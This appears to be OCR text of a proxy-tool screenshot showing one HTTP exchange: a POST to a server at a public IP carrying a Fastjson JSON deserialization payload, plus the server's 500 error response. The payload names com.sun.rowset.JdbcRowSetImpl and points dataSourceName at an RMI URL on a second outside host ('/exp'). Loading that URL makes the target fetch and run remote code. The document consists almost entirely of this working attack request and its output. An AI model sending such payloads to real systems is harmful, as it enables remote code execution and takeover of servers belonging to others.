 Request
Raw Params Headers Hex U2C JSON Beautifier
1 POST / HTTP/1.1
2 Host: 8.210.152.234:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 157
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://8.210.235.249:9988/exp",
15 "autoCommit":true
16 }
17 }
Response
Raw Headers Hex SSTVINFO U2C JSON Beautifier
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Tue, 28 Jul 2020 01:59:07 GMT
5 Connection: close
6
7 {
8 "timestamp":1595901547842,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
Admin Team